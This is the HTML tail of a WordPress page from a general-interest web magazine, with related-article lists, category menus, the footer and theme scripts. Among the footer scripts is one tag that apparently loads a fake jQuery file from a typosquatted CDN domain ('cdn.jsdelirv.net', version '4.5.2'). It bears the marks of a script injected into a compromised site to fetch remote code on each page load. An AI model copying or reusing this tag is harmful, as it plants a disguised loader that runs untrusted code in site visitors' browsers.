href="https://chicagodigitalpost.com/4277/top-4-business-travel-management-companies-in-glasgow/"><i class="fa fa-clock-o"></i> November 16, 2022</a></div></div></div></article><article class="jeg_post jeg_pl_md_1 format-standard"><div class="jeg_thumb"> <a href="https://chicagodigitalpost.com/4227/visiting-the-dead-sea-israel-vs-jordan/" aria-label="Read article: Visiting the Dead Sea: Israel vs. Jordan"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://chicagodigitalpost.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Visiting the Dead Sea: Israel vs. Jordan" decoding="async" loading="lazy" sizes="auto, (max-width: 350px) 100vw, 350px" data-src="https://chicagodigitalpost.com/wp-content/uploads/2022/11/Visiting-the-Dead-Sea-Israel-vs-Jordan-350x250.jpg" data-srcset="https://chicagodigitalpost.com/wp-content/uploads/2022/11/Visiting-the-Dead-Sea-Israel-vs-Jordan-350x250.jpg 350w, https://chicagodigitalpost.com/wp-content/uploads/2022/11/Visiting-the-Dead-Sea-Israel-vs-Jordan-120x86.jpg 120w, https://chicagodigitalpost.com/wp-content/uploads/2022/11/Visiting-the-Dead-Sea-Israel-vs-Jordan-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a><div class="jeg_post_category"> <span><a href="https://chicagodigitalpost.com/category/travel/" class="category-travel">Travel</a></span></div></div><div class="jeg_postblock_content"><h3 class="jeg_post_title"> <a href="https://chicagodigitalpost.com/4227/visiting-the-dead-sea-israel-vs-jordan/">Visiting the Dead Sea: Israel vs. Jordan</a></h3><div class="jeg_post_excerpt"><p>Are you wondering which side visiting the Dead Sea is better? Read along to find out! I recently had the opportunity to visit Israel and Jordan and explored...</p></div><div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://chicagodigitalpost.com/author/staff/">Staff Writer</a></div><div class="jeg_meta_date"><a href="https://chicagodigitalpost.com/4227/visiting-the-dead-sea-israel-vs-jordan/"><i class="fa fa-clock-o"></i> November 16, 2022</a></div></div></div></article><article class="jeg_post jeg_pl_md_1 format-standard"><div class="jeg_thumb"> <a href="https://chicagodigitalpost.com/4188/new-yorks-top-8-tech-conferences-for-2023/" aria-label="Read article: New York&#8217;s top 8 tech conferences for 2023"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://chicagodigitalpost.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="New York&#039;s top 8 tech conferences for 2023" decoding="async" loading="lazy" sizes="auto, (max-width: 350px) 100vw, 350px" data-src="https://chicagodigitalpost.com/wp-content/uploads/2022/11/New-Yorks-top-8-tech-conferences-for-2023-350x250.jpeg" data-srcset="https://chicagodigitalpost.com/wp-content/uploads/2022/11/New-Yorks-top-8-tech-conferences-for-2023-350x250.jpeg 350w, https://chicagodigitalpost.com/wp-content/uploads/2022/11/New-Yorks-top-8-tech-conferences-for-2023-120x86.jpeg 120w, https://chicagodigitalpost.com/wp-content/uploads/2022/11/New-Yorks-top-8-tech-conferences-for-2023-750x536.jpeg 750w, https://chicagodigitalpost.com/wp-content/uploads/2022/11/New-Yorks-top-8-tech-conferences-for-2023-1140x815.jpeg 1140w" data-sizes="auto" data-expand="700" /></div></a><div class="jeg_post_category"> <span><a href="https://chicagodigitalpost.com/category/travel/" class="category-travel">Travel</a></span></div></div><div class="jeg_postblock_content"><h3 class="jeg_post_title"> <a href="https://chicagodigitalpost.com/4188/new-yorks-top-8-tech-conferences-for-2023/">New York&#8217;s top 8 tech conferences for 2023</a></h3><div class="jeg_post_excerpt"><p>The hustle and bustle of the Big Apple has always served as an inspiration to many. This mesmerizing city has long played host to innovative ideas and technological...</p></div><div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://chicagodigitalpost.com/author/staff/">Staff Writer</a></div><div class="jeg_meta_date"><a href="https://chicagodigitalpost.com/4188/new-yorks-top-8-tech-conferences-for-2023/"><i class="fa fa-clock-o"></i> November 16, 2022</a></div></div></div></article></div></div><div class='module-overlay'><div class='preloader_type preloader_dot'><div class="module-preloader jeg_preloader dot"> <span></span><span></span><span></span></div><div class="module-preloader jeg_preloader circle"><div class="jnews_preloader_circle_outer"><div class="jnews_preloader_circle_inner"></div></div></div><div class="module-preloader jeg_preloader square"><div class="jeg_square"><div class="jeg_square_inner"></div></div></div></div></div></div><div class="jeg_block_navigation"><div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div></div> <script defer src="[data-uri]"></script> </div></div><div class='jnews-autoload-splitter'  data-url="https://chicagodigitalpost.com/1052/the-4-best-corporate-travel-management-companies-in-colorado/" data-title="The 4 Best Corporate Travel Management Companies in Colorado" data-id="1052"  data-prev="https://chicagodigitalpost.com/1049/test-drive-2022-ford-maverick-xlt-turbo-the-daily-drive-consumer-guide-the-daily-drive/" ></div><div class="jnews_popup_post_container"></div><div class="jnews_comment_container"></div></div></div><div class="jeg_sidebar  jeg_sticky_sidebar col-md-4"><div class="jegStickyHolder"><div class="theiaStickySidebar"><div class="widget widget_jnews_module_block_21" id="jnews_module_block_21-1"><div  class="jeg_postblock_21 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_1052_5_697becdb0ed67  normal " data-unique="jnews_module_1052_5_697becdb0ed67"><div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right"><h3 class="jeg_block_title"><span>Related News</span></h3></div><div class="jeg_block_container"><div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_sm format-standard"><div class="jeg_thumb"> <a href="https://chicagodigitalpost.com/3331/top-15-best-in-person-tech-conferences-in-the-us-canada-in-2023/" aria-label="Read article: Top 15 best in-person tech conferences in the US &#038; Canada in 2023"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://chicagodigitalpost.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Top 15 best in-person tech conferences in the US &amp; Canada in 2023" decoding="async" loading="lazy" sizes="auto, (max-width: 120px) 100vw, 120px" data-src="https://chicagodigitalpost.com/wp-content/uploads/2022/11/Top-15-best-in-person-tech-conferences-in-the-US-120x86.jpg" data-srcset="https://chicagodigitalpost.com/wp-content/uploads/2022/11/Top-15-best-in-person-tech-conferences-in-the-US-120x86.jpg 120w, https://chicagodigitalpost.com/wp-content/uploads/2022/11/Top-15-best-in-person-tech-conferences-in-the-US-350x250.jpg 350w, https://chicagodigitalpost.com/wp-content/uploads/2022/11/Top-15-best-in-person-tech-conferences-in-the-US-750x536.jpg 750w, https://chicagodigitalpost.com/wp-content/uploads/2022/11/Top-15-best-in-person-tech-conferences-in-the-US-1140x815.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a></div><div class="jeg_postblock_content"><h3 class="jeg_post_title"> <a href="https://chicagodigitalpost.com/3331/top-15-best-in-person-tech-conferences-in-the-us-canada-in-2023/">Top 15 best in-person tech conferences in the US &#038; Canada in 2023</a></h3><div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://chicagodigitalpost.com/3331/top-15-best-in-person-tech-conferences-in-the-us-canada-in-2023/" ><i class="fa fa-clock-o"></i> November 8, 2022</a></div></div></div></article><article class="jeg_post jeg_pl_sm format-standard"><div class="jeg_thumb"> <a href="https://chicagodigitalpost.com/2447/ultimate-kho-kho-squads-format-and-fixtures-for-the-newest-indian-sports-league/" aria-label="Read article: Ultimate Kho Kho: Squads, Format, And Fixtures For The Newest Indian Sports League"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://chicagodigitalpost.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Squads" decoding="async" loading="lazy" sizes="auto, (max-width: 120px) 100vw, 120px" data-src="https://chicagodigitalpost.com/wp-content/uploads/2022/10/Ultimate-Kho-Kho-Squads-Format-And-Fixtures-For-The-Newest-120x86.jpg" data-srcset="https://chicagodigitalpost.com/wp-content/uploads/2022/10/Ultimate-Kho-Kho-Squads-Format-And-Fixtures-For-The-Newest-120x86.jpg 120w, https://chicagodigitalpost.com/wp-content/uploads/2022/10/Ultimate-Kho-Kho-Squads-Format-And-Fixtures-For-The-Newest-350x250.jpg 350w, https://chicagodigitalpost.com/wp-content/uploads/2022/10/Ultimate-Kho-Kho-Squads-Format-And-Fixtures-For-The-Newest-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a></div><div class="jeg_postblock_content"><h3 class="jeg_post_title"> <a href="https://chicagodigitalpost.com/2447/ultimate-kho-kho-squads-format-and-fixtures-for-the-newest-indian-sports-league/">Ultimate Kho Kho: Squads, Format, And Fixtures For The Newest Indian Sports League</a></h3><div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://chicagodigitalpost.com/2447/ultimate-kho-kho-squads-format-and-fixtures-for-the-newest-indian-sports-league/" ><i class="fa fa-clock-o"></i> October 31, 2022</a></div></div></div></article><article class="jeg_post jeg_pl_sm format-standard"><div class="jeg_thumb"> <a href="https://chicagodigitalpost.com/3578/listeria-outbreak-in-deli-meat-kills-one-and-sickens-16-cdc/" aria-label="Read article: Listeria Outbreak in Deli Meat Kills One and Sickens 16: CDC"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://chicagodigitalpost.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Listeria Outbreak in Deli Meat Kills One and Sickens 16: CDC" decoding="async" loading="lazy" sizes="auto, (max-width: 120px) 100vw, 120px" data-src="https://chicagodigitalpost.com/wp-content/uploads/2022/11/Listeria-Outbreak-in-Deli-Meat-Kills-One-and-Sickens-16-120x86.jpg" data-srcset="https://chicagodigitalpost.com/wp-content/uploads/2022/11/Listeria-Outbreak-in-Deli-Meat-Kills-One-and-Sickens-16-120x86.jpg 120w, https://chicagodigitalpost.com/wp-content/uploads/2022/11/Listeria-Outbreak-in-Deli-Meat-Kills-One-and-Sickens-16-350x250.jpg 350w, https://chicagodigitalpost.com/wp-content/uploads/2022/11/Listeria-Outbreak-in-Deli-Meat-Kills-One-and-Sickens-16-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a></div><div class="jeg_postblock_content"><h3 class="jeg_post_title"> <a href="https://chicagodigitalpost.com/3578/listeria-outbreak-in-deli-meat-kills-one-and-sickens-16-cdc/">Listeria Outbreak in Deli Meat Kills One and Sickens 16: CDC</a></h3><div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://chicagodigitalpost.com/3578/listeria-outbreak-in-deli-meat-kills-one-and-sickens-16-cdc/" ><i class="fa fa-clock-o"></i> November 10, 2022</a></div></div></div></article></div><div class='module-overlay'><div class='preloader_type preloader_dot'><div class="module-preloader jeg_preloader dot"> <span></span><span></span><span></span></div><div class="module-preloader jeg_preloader circle"><div class="jnews_preloader_circle_outer"><div class="jnews_preloader_circle_inner"></div></div></div><div class="module-preloader jeg_preloader square"><div class="jeg_square"><div class="jeg_square_inner"></div></div></div></div></div></div><div class="jeg_block_navigation"><div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div></div> <script defer src="[data-uri]"></script> </div></div><div class="widget widget_categories" id="categories-4"><div class="jeg_block_heading jeg_block_heading_6 jnews_697becdb11828"><h3 class="jeg_block_title"><span>Browse by Category</span></h3></div><ul><li class="cat-item cat-item-69"><a href="https://chicagodigitalpost.com/category/articles/">Articles</a></li><li class="cat-item cat-item-45"><a href="https://chicagodigitalpost.com/category/business/">Business</a></li><li class="cat-item cat-item-48"><a href="https://chicagodigitalpost.com/category/crypto/">Crypto</a></li><li class="cat-item cat-item-52"><a href="https://chicagodigitalpost.com/category/education/">Education</a></li><li class="cat-item cat-item-29"><a href="https://chicagodigitalpost.com/category/fitness/">Fitness</a></li><li class="cat-item cat-item-41"><a href="https://chicagodigitalpost.com/category/food/">Food</a></li><li class="cat-item cat-item-50"><a href="https://chicagodigitalpost.com/category/health/">Health</a></li><li class="cat-item cat-item-51"><a href="https://chicagodigitalpost.com/category/lifestyle/">Lifestyle</a></li><li class="cat-item cat-item-33"><a href="https://chicagodigitalpost.com/category/movies/">Movies</a></li><li class="cat-item cat-item-32"><a href="https://chicagodigitalpost.com/category/music/">Music</a></li><li class="cat-item cat-item-53"><a href="https://chicagodigitalpost.com/category/politics/">Politics</a></li><li class="cat-item cat-item-40"><a href="https://chicagodigitalpost.com/category/real-estate/">Real Estate</a></li><li class="cat-item cat-item-35"><a href="https://chicagodigitalpost.com/category/sports/">Sports</a></li><li class="cat-item cat-item-54"><a href="https://chicagodigitalpost.com/category/technology/">Technology</a></li><li class="cat-item cat-item-55"><a href="https://chicagodigitalpost.com/category/travel/">Travel</a></li><li class="cat-item cat-item-44"><a href="https://chicagodigitalpost.com/category/vehicles/">Vehicles</a></li></ul></div></div></div></div></div><div class="jeg_ad jeg_article jnews_article_bottom_ads"><div class='ads-wrapper  '></div></div></div></div></div></div><div id="post-body-class" class="wp-singular post-template-default single single-post postid-1052 single-format-standard wp-embed-responsive wp-theme-jnews wp-child-theme-jnews-child jeg_toggle_light jeg_single_tpl_1 jnews jsc_normal wpb-js-composer js-comp-ver-8.6.1 vc_responsive"></div></div><div class="post-ajax-overlay"><div class="preloader_type preloader_dot"><div class="newsfeed_preloader jeg_preloader dot"> <span></span><span></span><span></span></div><div class="newsfeed_preloader jeg_preloader circle"><div class="jnews_preloader_circle_outer"><div class="jnews_preloader_circle_inner"></div></div></div><div class="newsfeed_preloader jeg_preloader square"><div class="jeg_square"><div class="jeg_square_inner"></div></div></div></div></div></div><div class="footer-holder" id="footer" data-id="footer"><div class="jeg_footer jeg_footer_1 dark"><div class="jeg_footer_container jeg_container"><div class="jeg_footer_content"><div class="container"><div class="row"><div class="jeg_footer_primary clearfix"><div class="col-md-4 footer_column"><div class="footer_widget widget_jnews_about" id="jnews_about-2"><div class="jeg_about "> <a class="footer_logo" href="https://chicagodigitalpost.com/"> <img class='lazyload'
 src="https://chicagodigitalpost.com/wp-content/themes/jnews/assets/img/jeg-empty.png" data-src="https://chicagodigitalpost.com/wp-content/uploads/2022/03/logo-dark.png"  data-srcset="https://chicagodigitalpost.com/wp-content/uploads/2022/03/logo-dark.png 1x, https://chicagodigitalpost.com/wp-content/uploads/2022/03/logo-dark.png 2x" alt="Chicago Digital Post"  data-light-src="https://chicagodigitalpost.com/wp-content/uploads/2022/03/logo-dark.png"  data-light-srcset="https://chicagodigitalpost.com/wp-content/uploads/2022/03/logo-dark.png 1x, https://chicagodigitalpost.com/wp-content/uploads/2022/03/logo-dark.png 2x"  data-dark-src="https://chicagodigitalpost.com/wp-content/uploads/2022/03/logo-dark.png"  data-dark-srcset="https://chicagodigitalpost.com/wp-content/uploads/2022/03/logo-dark.png 1x, https://chicagodigitalpost.com/wp-content/uploads/2022/03/logo-dark.png 2x"                         data-pin-no-hover="true"> </a><p>Chicago Digital Post! is a Digital web magazine covering topics related to tech and the latest news about Chicago, Illinois, sports, movies, pop culture, fashion, beauty, fitness, and politics at your fingertips. <strong><a href="https://chicagodigitalpost.com/about/">Read More...</a></strong></p></div></div></div><div class="col-md-4 footer_column"><div class="footer_widget widget_categories" id="categories-5"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>CATEGORIES</span></h3></div><ul><li class="cat-item cat-item-69"><a href="https://chicagodigitalpost.com/category/articles/">Articles</a></li><li class="cat-item cat-item-45"><a href="https://chicagodigitalpost.com/category/business/">Business</a></li><li class="cat-item cat-item-48"><a href="https://chicagodigitalpost.com/category/crypto/">Crypto</a></li><li class="cat-item cat-item-52"><a href="https://chicagodigitalpost.com/category/education/">Education</a></li><li class="cat-item cat-item-29"><a href="https://chicagodigitalpost.com/category/fitness/">Fitness</a></li><li class="cat-item cat-item-41"><a href="https://chicagodigitalpost.com/category/food/">Food</a></li><li class="cat-item cat-item-50"><a href="https://chicagodigitalpost.com/category/health/">Health</a></li><li class="cat-item cat-item-51"><a href="https://chicagodigitalpost.com/category/lifestyle/">Lifestyle</a></li><li class="cat-item cat-item-33"><a href="https://chicagodigitalpost.com/category/movies/">Movies</a></li><li class="cat-item cat-item-32"><a href="https://chicagodigitalpost.com/category/music/">Music</a></li><li class="cat-item cat-item-53"><a href="https://chicagodigitalpost.com/category/politics/">Politics</a></li><li class="cat-item cat-item-40"><a href="https://chicagodigitalpost.com/category/real-estate/">Real Estate</a></li><li class="cat-item cat-item-35"><a href="https://chicagodigitalpost.com/category/sports/">Sports</a></li><li class="cat-item cat-item-54"><a href="https://chicagodigitalpost.com/category/technology/">Technology</a></li><li class="cat-item cat-item-55"><a href="https://chicagodigitalpost.com/category/travel/">Travel</a></li><li class="cat-item cat-item-44"><a href="https://chicagodigitalpost.com/category/vehicles/">Vehicles</a></li></ul></div></div><div class="col-md-4 footer_column"><div class="footer_widget widget_text" id="text-3"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Submit A News | Write For Us</span></h3></div><div class="textwidget"><p>Feel free to contact us for submission queries. via contact form or email us at: <strong><a href="/cdn-cgi/l/email-protection#c0a5a4a9b4afb280a3a8a9a3a1a7afa4a9a7a9b4a1acb0afb3b4eea3afad"><span class="__cf_email__" data-cfemail="01646568756e73416269686260666e6568666875606d716e72752f626e6c">[email&#160;protected]</span></a></strong></p></div></div></div></div></div><div class="jeg_footer_secondary clearfix"><div class="footer_right"><p class="copyright"> © 2021 chicagodigitalpost.com</p></div><ul class="jeg_menu_footer"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-259"><a href="https://chicagodigitalpost.com/">Home</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-261"><a href="https://chicagodigitalpost.com/about/">About</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-262"><a href="https://chicagodigitalpost.com/contact/">Contact</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-260"><a rel="privacy-policy" href="https://chicagodigitalpost.com/privacy-policy/">Privacy</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-263"><a href="https://chicagodigitalpost.com/dcma/">DCMA</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-264"><a href="https://chicagodigitalpost.com/terms-and-conditions/">Terms</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-265"><a href="#">Sitemap</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-266"><a href="https://chicagodigitalpost.com/submit/">Submit</a></li></ul></div></div></div></div></div></div><div class="jscroll-to-top desktop"> <a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a></div></div> <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://cdn.jsdelirv.net/npm/jquery@4.5.2/dist/jquery.min.js"></script><script defer src="[data-uri]"></script><script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jnews-child/*","/wp-content/themes/jnews/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div id="selectShareContainer"><div class="selectShare-inner"><div class="select_share jeg_share_button"> <button class="select-share-button jeg_btn-facebook" data-url="http://www.facebook.com/sharer.php?u=[url]&quote=[selected_text]" data-post-url="https%3A%2F%2Fchicagodigitalpost.com%2F1052%2Fthe-4-best-corporate-travel-management-companies-in-colorado%2F" data-image-url="" data-title="The%204%20Best%20Corporate%20Travel%20Management%20Companies%20in%20Colorado" ><i class="fa fa-facebook-official"></i></a><button class="select-share-button jeg_btn-twitter" data-url="https://twitter.com/intent/tweet?text=[selected_text]&url=[url]" data-post-url="https%3A%2F%2Fchicagodigitalpost.com%2F1052%2Fthe-4-best-corporate-travel-management-companies-in-colorado%2F" data-image-url="" data-title="The%204%20Best%20Corporate%20Travel%20Management%20Companies%20in%20Colorado" ><i class="fa fa-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></i></a></div><div class="selectShare-arrowClip"><div class="selectShare-arrow"></div></div></div></div><div id="jeg_off_canvas" class="dark"> <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a><div class="jeg_bg_overlay"></div><div class="jeg_mobile_wrapper"><div class="nav_wrap"><div class="item_main"><div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand round"> <a href="#" aria-label="Search Button" class="jeg_search_toggle"><i class="fa fa-search"></i></a><form action="https://chicagodigitalpost.com/" method="get" class="jeg_search_form" target="_top"> <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off"> <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button></form><div class="jeg_search_result jeg_search_hide with_result"><div class="search-result-wrapper"></div><div class="search-link search-noresult"> No Result</div><div class="search-link search-all-button"> <i class="fa fa-search"></i> View All Result</div></div></div><div class="jeg_aside_item"><ul class="jeg_mobile_menu sf-js-hover"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-307"><a href="https://chicagodigitalpost.com/category/news/">News</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-308"><a href="https://chicagodigitalpost.com/category/politics/">Politics</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-311"><a href="https://chicagodigitalpost.com/category/sports/">Sports</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-295"><a href="https://chicagodigitalpost.com/category/business/">Business</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-297"><a href="https://chicagodigitalpost.com/category/marketing/">Marketing</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-299"><a href="https://chicagodigitalpost.com/category/crypto/">Crypto</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-309"><a href="https://chicagodigitalpost.com/category/real-estate/">Real Estate</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-300"><a href="https://chicagodigitalpost.com/category/education/">Education</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-312"><a href="https://chicagodigitalpost.com/category/technology/">Technology</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-303"><a href="https://chicagodigitalpost.com/category/health/">Health</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301"><a href="https://chicagodigitalpost.com/category/fitness/">Fitness</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-302"><a href="https://chicagodigitalpost.com/category/food/">Food</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-313"><a href="https://chicagodigitalpost.com/category/travel/">Travel</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-304"><a href="https://chicagodigitalpost.com/category/lifestyle/">Lifestyle</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-310"><a href="https://chicagodigitalpost.com/category/relationship/">Relationship</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-305"><a href="https://chicagodigitalpost.com/category/movies/">Movies</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-306"><a href="https://chicagodigitalpost.com/category/music/">Music</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-317"><a href="https://chicagodigitalpost.com/category/vehicles/">Vehicles</a></li></ul></div></div><div class="item_bottom"><div class="jeg_aside_item socials_widget nobg"> <a href="https://www.facebook.com/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Facebook" class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Twitter" class="jeg_twitter"><i class="fa fa-twitter"><span class="jeg-icon icon-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></span></i> </a><a href="https://www.instagram.com/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Instagram" class="jeg_instagram"><i class="fa fa-instagram"></i> </a><a href="https://www.youtube.com" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Youtube" class="jeg_youtube"><i class="fa fa-youtube-play"></i> </a></div></div></div></div></div><div class="jeg_read_progress_wrapper"><div class="jeg_progress_container top"><span class="progress-bar"></span></div></div><script type="text/javascript" src="https://chicagodigitalpost.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script> <script type="text/javascript" src="https://chicagodigitalpost.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script> <script defer id="wp-i18n-js-after" src="[data-uri]"></script> <script defer type="text/javascript" src="https://chicagodigitalpost.com/wp-content/cache/autoptimize/autoptimize_single_96e7dc3f0e8559e4a3f3ca40b17ab9c3.php?ver=6.1.4" id="swv-js"></script> <script defer id="contact-form-7-js-before" src="[data-uri]"></script> <script defer type="text/javascript" src="https://chicagodigitalpost.com/wp-content/cache/autoptimize/autoptimize_single_2912c657d0592cc532dff73d0d2ce7bb.php?ver=6.1.4" id="contact-form-7-js"></script> <script defer type="text/javascript" src="https://chicagodigitalpost.com/wp-content/cache/autoptimize/autoptimize_single_dbae094724c7dece9798f2f6d57d18fe.php" id="jnews-autoload-js"></script> <script defer id="ez-toc-scroll-scriptjs-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://chicagodigitalpost.com/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.80" id="ez-toc-scroll-scriptjs-js"></script> <script defer type="text/javascript" src="https://chicagodigitalpost.com/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script> <script defer type="text/javascript" src="https://chicagodigitalpost.com/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script> <script defer id="ez-toc-js-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://chicagodigitalpost.com/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.80-1767187257" id="ez-toc-js-js"></script> <script defer id="ez-toc-js-js-after" src="[data-uri]"></script> <script defer type="text/javascript" src="https://chicagodigitalpost.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" data-wp-strategy="async" fetchpriority="low"></script> <script defer type="text/javascript" src="https://chicagodigitalpost.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script> <script defer type="text/javascript" src="https://chicagodigitalpost.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script> <script defer id="jnews-frontend-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://chicagodigitalpost.com/wp-content/themes/jnews/assets/dist/frontend.min.js?ver=1.0.0" id="jnews-frontend-js"></script> <script defer id="jnews-select-share-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://chicagodigitalpost.com/wp-content/cache/autoptimize/autoptimize_single_234188e1a4e211797d745b84221b7df1.php" id="jnews-select-share-js"></script> <script id="wp-emoji-settings" type="application/json">{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://chicagodigitalpost.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}</script> <script type="module">/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return 